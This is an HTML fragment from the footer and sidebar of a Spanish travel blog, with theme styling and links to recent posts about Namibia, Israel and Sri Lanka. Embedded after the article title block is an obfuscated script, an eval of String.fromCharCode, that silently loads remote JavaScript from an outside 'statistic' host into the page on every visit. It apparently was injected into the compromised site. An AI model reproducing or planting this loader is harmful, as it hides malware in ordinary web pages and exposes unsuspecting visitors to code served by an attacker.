                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
